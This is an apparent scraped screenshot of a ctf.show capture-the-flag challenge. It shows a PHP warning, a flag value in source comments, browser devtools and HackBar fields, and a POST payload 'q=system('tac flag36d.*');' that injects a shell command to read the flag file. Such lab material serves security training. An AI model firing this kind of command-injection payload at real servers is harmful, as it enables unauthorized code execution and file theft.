 Warning: Use of undefined constant q - assumed 'q' (this will throw an Error in a future version of PHP) in /var/www/ht
$flag="ctfshow{9a4138da-b63e-48b6-a3f0-cad87616722f}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @
h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://67d78322-ee1e-434d-a40f-c9edeb4422e7.challenge.ctf.show/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
q=system('tac flag36d.*');